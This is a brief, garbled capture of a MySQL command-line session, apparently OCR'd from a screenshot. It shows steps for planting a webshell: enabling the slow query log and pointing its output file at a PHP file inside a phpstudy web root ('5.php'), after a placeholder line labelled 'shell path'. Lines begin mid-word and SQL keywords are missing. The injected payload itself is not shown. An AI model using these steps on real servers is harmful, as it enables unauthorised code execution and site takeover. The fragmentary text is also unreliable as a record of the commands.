 System32\cmd.exe - mysql -u root -p
ight syntax to use near 'row affected (0.' at line 1
global slow_query_log=1;
0 rows affected (0.07 sec)
global slow_query_log_file='shell路径';
0 rows affected, 1 warning (0.02 sec)
global slow_query_log_file='D:\\phpstudy\\PHPTutorial\\WWW\\blog\\5.php';